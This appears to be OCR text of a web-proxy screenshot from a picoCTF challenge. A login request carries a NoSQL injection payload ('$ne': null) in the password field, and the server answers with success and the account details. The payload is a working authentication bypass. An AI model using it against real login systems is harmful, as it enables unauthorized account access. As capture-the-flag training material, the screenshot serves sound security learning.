 4 × 5 × +
Send Cancel < >
Target: http://atlas.picoctf.net:64538 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:64538
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:64538
9 Referer: http://atlas.picoctf.net:64538/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\": null}"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5
6 Date: Sat, 21 Dec 2024 21:07:12 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"firstName":"pico",
"lastName":"player"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done
422 bytes | 1,062 millis